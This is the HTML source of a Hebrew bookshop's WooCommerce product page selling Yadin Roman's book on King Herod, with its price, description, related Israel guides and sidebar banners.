@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_default-base_theme_styles-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/themes/default-base/v1.0.0/style.css?ver=3.104.0' media='all' property='stylesheet' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-1624 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-bookshop theme-storefront woocommerce woocommerce-page woocommerce-no-js metaslider-plugin storefront-2-3 group-blog storefront-align-wide left-sidebar woocommerce-active">

<script>
  fbq('track', 'AddToCart');
</script>;
<script>
  fbq('track', 'AddPaymentInfo');
</script>

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">דלג לניווט</a>
		<a class="skip-link screen-reader-text" href="#content">לדלג לתוכן</a>
				<div class="site-branding">
			<a href="https://www.metroeretz.com/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="1000" height="400" src="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" class="custom-logo" alt="מגזין ארץ הצבי" decoding="async" fetchpriority="high" srcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" sizes="(max-width: 1000px) 100vw, 1000px"></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.metroeretz.com/cart/" title="הצג את סל הקניות">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</span> <span class="count">0 פריטים</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="ניווט ראשי">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>תפריט</span></button>
			<div class="primary-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li id="menu-item-8545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="פירורי לחם"><a href="https://www.metroeretz.com">עמוד הבית</a><span class="breadcrumb-separator"> / </span><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים ואלבומים</a><span class="breadcrumb-separator"> / </span>Herod: The Life and Death of the King of Judea</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1624" class="product type-product post-1624 status-publish first instock product_cat-books-albums product_tag-avivp product_tag-books product_tag-119 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1-100x100.jpg" data-thumb-alt="HordosEngweb" data-thumb-srcset="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg"><img data-perfmatters-preload width="346" height="488" src="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg" class="wp-post-image" alt="HordosEngweb" data-caption data-src="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg" data-large_image="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg" data-large_image_width="346" data-large_image_height="488" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1-213x300.jpg 213w" sizes="(max-width: 346px) 100vw, 346px" fetchpriority="high"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Herod: The Life and Death of the King of Judea</h1><div class="woocommerce-product-details__short-description">
	<p dir="ltr">Yadin Roman</p>
<p dir="ltr">Size: 23 X 28 cms<br />
242 pages<br />
Soft cover<br />
Images are for illustration only and do not neccesarily portray the actual width of the books.</p>
<p dir="ltr">Yadin Roman presents the intriguing story of King Herod of Judea and professor Ehud Netzer’s discovery of Herod’s monumental palaces and mausoleum. He then goes behind the scenes to provide readers with an inside view of the production of the unprecedented exhibition on King Herod at the Israeli Museum, Jerusalem</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>169.00</bdi></span></p>

	
	<form class="cart" action="https://www.metroeretz.com/product/herod/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cb05957396">כמות של Herod: The Life and Death of the King of Judea</label>
	<input
		type="number"
				id="quantity_696cb05957396"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1624" class="single_add_to_cart_button button alt">הוספה לסל</button>

			</form>

	
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						תיאור					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p dir="ltr">Yadin Roman</p>
<p dir="ltr">Size: 23 X 28 cms<br />
242 pages<br />
Soft cover<br />
Images are for illustration only and do not necessarily portray the actual width of the books.</p>
<p dir="ltr" style="text-align: left;"><strong>New edition.</strong></p>
<p dir="ltr" style="text-align: left;"><a href="http://www.eretz.com/NEW/index23.php" target="_self" rel="noopener noreferrer"> </a></p>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>מוצרים קשורים </h2><ul class="products columns-4">
<li class="product type-product post-6529 status-publish first outofstock product_cat-books-albums product_tag-18 product_tag-114 product_tag-115 product_tag-119 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/agrippa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2022/09/AgripasCover-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AgripasCover" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2022/09/AgripasCover-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2022/09/AgripasCover-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/09/AgripasCover.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">אגריפס ובניו &#8211; רומן היסטורי</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>112.00</bdi></span></span>
</a><a href="https://www.metroeretz.com/product/agrippa/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6529" data-quantity="1" class="button product_type_simple" data-product_id="6529" data-product_sku="" aria-label="מידע נוסף על &quot;אגריפס ובניו - רומן היסטורי&quot;" rel="nofollow" data-success_message="">מידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6529" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4892 status-publish instock product_cat-israel-guides product_tag-guides49 product_tag-123 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/herodium-guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="HerodiumCoverweb" onclick="event.stopPropagation()" target="_self"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2022/01/HerodiumCoverweb-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HerodiumCoverweb" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2022/01/HerodiumCoverweb-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2022/01/HerodiumCoverweb-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/01/HerodiumCoverweb.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">HERODIUM Guide</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>89.00</bdi></span></span>
</a><a href="/product/herod/?add-to-cart=4892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4892" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;HERODIUM Guide&quot;" rel="nofollow" data-success_message="הפריט &quot;HERODIUM Guide&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4892" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4897 status-publish instock product_cat-israel-guides product_tag-120 product_tag-guides49 product_tag-123 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/megiddoeng/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="MegiddoG" onclick="event.stopPropagation()" target="_self"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2022/01/MegiddoG-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MegiddoG" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2022/01/MegiddoG-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2022/01/MegiddoG-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/01/MegiddoG.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">MEGIDDO Guide</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>89.00</bdi></span></span>
</a><a href="/product/herod/?add-to-cart=4897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4897" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;MEGIDDO Guide&quot;" rel="nofollow" data-success_message="הפריט &quot;MEGIDDO Guide&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4897" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1630 status-publish last instock product_cat-books-albums product_tag-avivp product_tag-books has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/masada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2020/04/masadaEngweb-1-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="masadaEngweb" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2020/04/masadaEngweb-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2020/04/masadaEngweb-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2020/04/masadaEngweb-1.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Masada: Unfathomable Depths</h2>
	<span class="onsale">מבצע!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>179.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;179.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>79.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;79.00.</span></span>
</a><a href="/product/herod/?add-to-cart=1630" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1630" data-product_sku="409-1-2" aria-label="הוספה לעגלת הקניות: &quot;Masada: Unfathomable Depths&quot;" rel="nofollow" data-success_message="הפריט &quot;Masada: Unfathomable Depths&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1630" class="screen-reader-text">
			</span>
</li>
</ul>

	</section>

</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="media_image-57" class="widget widget_media_image"><span class="gamma widget-title">גיליון 217 &#8211; חורף 2025</span><a href="https://www.metroeretz.com/et217/" class="custom-link no-lightbox" title="Eeretz VaTeva 217" onclick="event.stopPropagation()" target="_self"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg" class="image wp-image-11717  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="media_image-53" class="widget widget_media_image"><span class="gamma widget-title">גיליון 216 &#8211; סתיו 2025</span><a href="https://www.metroeretz.com/et216/"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg" class="image wp-image-11474  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">קטגוריות מוצרים</span><ul class="product-categories"><li class="cat-item cat-item-158"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="cat-item cat-item-159"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/">יעדי מטרופוליס</a></li>
<li class="cat-item cat-item-129"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metropolisall/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-144"><a href="https://www.metroeretz.com/product-category/subscribe/">מנוי ארץ וטבע</a></li>
<li class="cat-item cat-item-22"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_magazines/">גיליון בלבד</a></li>
<li class="cat-item cat-item-76"><a href="https://www.metroeretz.com/product-category/israel-guides/">מדריכי מטרופוליס לארץ</a></li>
<li class="cat-item cat-item-28"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro-guides/">מדריכים</a></li>
<li class="cat-item cat-item-69"><a href="https://www.metroeretz.com/product-category/israel-series/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-23 current-cat"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים ואלבומים</a></li>
<li class="cat-item cat-item-46"><a href="https://www.metroeretz.com/product-category/eretz-vateva/">ארץ וטבע גיליונות קודמים</a></li>
<li class="cat-item cat-item-55"><a href="https://www.metroeretz.com/product-category/tiyulim/">סיורים והרצאות</a></li>
<li class="cat-item cat-item-56"><a href="https://www.metroeretz.com/product-category/special-offers/">הצעות מיוחדות</a></li>
<li class="cat-item cat-item-128"><a href="https://www.metroeretz.com/product-category/online-articles/">כתבות אונליין</a></li>
<li class="cat-item cat-item-32"><a href="https://www.metroeretz.com/product-category/digital-products/">ספרים ומדריכים דיגיטליים</a></li>
</ul></div><div id="media_image-55" class="widget widget_media_image"><a href="https://yama.smarticket.co.il/%D7%97%D7%A0%D7%95%D7%9B%D7%94_%D7%91%D7%9E%D7%95%D7%96%D7%99%D7%90%D7%95%D7%9F?"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg" class="image wp-image-11683  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-51" class="widget widget_media_image"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg" class="image wp-image-11438  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-49" class="widget widget_media_image"><a href="https://www.jerusalemzoo.org.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg" class="image wp-image-11618  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-44" class="widget widget_media_image"><a href="https://www.oyc.co.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg" class="image wp-image-10900  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="metaslider_widget-3" class="widget widget_metaslider_widget"><div id="metaslider-id-10903" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-10903 ml-slider ms-theme-default-base nav-hidden" role="region" aria-label="GanHayot" data-height="300" data-width="300">
    <div id="metaslider_container_10903">
        <div id="metaslider_10903">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-10905 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:14" data-filename="ארץ-וטבע-באנרים-01-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-01-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10905 msDefaultImage" title="ארץ וטבע באנרים-01" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10907 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:32" data-filename="ארץ-וטבע-באנרים-02-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-02-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10907 msDefaultImage" title="ארץ וטבע באנרים-02" /></a></li>
